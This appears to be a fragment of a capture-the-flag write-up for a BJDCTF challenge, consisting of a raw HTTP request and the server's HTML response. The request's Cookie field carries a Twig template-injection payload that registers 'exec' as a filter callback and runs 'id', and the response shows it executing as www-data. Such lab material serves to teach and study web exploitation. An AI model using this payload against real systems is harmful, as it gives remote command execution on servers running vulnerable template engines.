 GET /flag.php HTTP/1.1
Host: b6c653fb-7999-4e68-b4d3-d85b553a7251.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://b6c653fb-7999-4e68-b4d3-d85b553a7251.node3.buuoj.cn/index.php
Connection: close
Cookie: PHPSESSID=21232f297a57a5a743894a0e4a801fc3; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">